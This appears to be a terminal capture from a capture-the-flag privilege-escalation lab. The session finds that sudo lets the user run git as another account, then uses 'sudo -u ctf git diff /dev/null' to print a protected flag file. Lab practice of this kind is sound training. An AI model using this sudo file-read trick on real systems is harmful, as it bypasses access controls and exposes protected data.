 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2:15
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd: /home
Session Actions Edit View Help
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:~$ ls
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:~$ cd /
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/$ ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv supervisord.log supervisord.pid sys tmp usr var
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/$ cd /home
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$ ls
ctf user
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$ ls -l /home/ctf/flag
-r--r-----. 1 root ctf 27 Mar 7 2021 /home/ctf/flag
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$ sudo -l
Matching Defaults entries for user on ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:
(ctf : ctf) NOPASSWD: /usr/bin/git
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$ git diff /dev/null /home/ctf/flag
error: open("/home/ctf/flag"): Permission denied
fatal: cannot hash /home/ctf/flag
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$ sudo -u ctf git diff /dev/null /home/ctf/flag
diff --git a/home/ctf/flag b/home/ctf/flag
new file mode 100644
index 0000000..552adea
--- /dev/null
+++ b/home/ctf/flag
@@ -0,0 +1 @@
+ctf{esc4l4t!ng_pr!v!l3g3s}
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$
user@ctf-fidhajubin-privilege-escalation-lab1-f98e0b08-58c85c548vfmd:/home$
Right Ctrl
31°
99+
22%
12:45 PM
11/26/2026